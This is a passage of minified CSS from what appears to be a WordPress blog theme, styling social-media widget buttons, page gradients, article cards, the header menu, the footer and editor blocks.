small{color:#666666;font-size:11px;padding-top:5px;display:block}#footer section.widget_epcl_tweets p small{color:#fff}section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article 